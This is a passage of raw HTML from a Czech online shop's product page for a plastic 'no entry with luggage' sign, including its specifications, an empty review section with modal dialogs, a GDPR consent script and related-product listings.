o\u00a0\u00a0&lt;strong&gt;rozm\u011bru 220 x 160 mm&lt;\/strong&gt;.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:772,&quot;id_product&quot;:772,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;informacni-cedule&quot;,&quot;category_name&quot;:&quot;Informa\u010dn\u00ed cedule&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/informacni-cedule\/772-cedule-zakaz-vstupu-se-zavazadlem-1.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:140,&quot;price_without_reduction&quot;:140,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:10000,&quot;quantity_all_versions&quot;:10000,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010derven\u00e1 + \u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;plast&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;220mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;160mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;\u010dist\u00e1, b\u00edl\u00e1&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-small_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-cart_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-home_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-medium_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-large_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-small_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-home_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-large_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2338&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2336-small_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2336-cart_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2336-home_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2336-medium_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2336-large_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2336-small_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2336-home_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2336-large_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2336&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-small_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-cart_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-home_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-medium_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-large_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-small_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-home_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/2338-large_default\/cedule-zakaz-vstupu-se-zavazadlem-1.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2338&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:140,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>C-ZAKAZVSTUPUSEZAVAZADLEM1</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">bílá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">červená + černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">plast</dd>
                      <dt class="name">výška</dt>
            <dd class="value">220mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">160mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">čistá, bílá</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=772"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=772" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/2338-medium_default/cedule-zakaz-vstupu-se-zavazadlem-1.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Cedule ZÁKAZ VSTUPU SE ZAVAZADLEM 1</p>
              
                <div itemprop="description"><p>Cedule s motivem <b>ZÁKAZ VSTUPU SE ZAVAZADLEM </b>.</p>
<p>Plastová cedule polepena vyřezávanou barevnou folií s dlouhou životností o  <strong>rozměru 220 x 160 mm</strong>. </p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "c2bd8551d37f20a47d79bf6b8b96585c29d36ae6";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="885" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/885-cedule-zakaz-vstupu-v-lyzarskych-botach-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2584-home_default/cedule-zakaz-vstupu-v-lyzarskych-botach-1.jpg"
                alt="Cedule ZÁKAZ VSTUPU V..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2584-large_default/cedule-zakaz-vstupu-v-lyzarskych-botach-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/885-cedule-zakaz-vstupu-v-lyzarskych-botach-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/885-cedule-zakaz-vstupu-v-lyzarskych-botach-1.html">Cedule ZÁKAZ VSTUPU V...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="885" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="778" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/778-cedule-zde-neprechazej-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2356-home_default/cedule-zde-neprechazej-1.jpg"
                alt="Cedule ZDE NEPŘECHÁZEJ 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2356-large_default/cedule-zde-neprechazej-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/778-cedule-zde-neprechazej-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/778-cedule-zde-neprechazej-1.html">Cedule ZDE NEPŘECHÁZEJ 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="778" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="748" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/748-cedule-zakaz-skladky-2.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2266-home_default/cedule-zakaz-skladky-2.jpg"
                alt="Cedule ZÁKAZ SKLÁDKY 2"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2266-large_default/cedule-zakaz-skladky-2.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/748-cedule-zakaz-skladky-2.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/748-cedule-zakaz-skladky-2.html">Cedule ZÁKAZ SKLÁDKY 2</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  130 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="748" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="752" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/752-cedule-zakaz-venceni-psu-1.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/2278-home_default/cedule-zakaz-venceni-psu-1.jpg"
                alt="Cedule ZÁKAZ VENČENÍ PSŮ 1"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/2278-large_default/cedule-zakaz-venceni-psu-1.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/informacni-cedule/752-cedule-zakaz-venceni-psu-1.html" content="https://piktogramy-reklamni-predmety.cz/informacni-cedule/752-cedule-zakaz-venceni-psu-1.html">Cedule ZÁKAZ VENČENÍ PSŮ 1</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="752" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
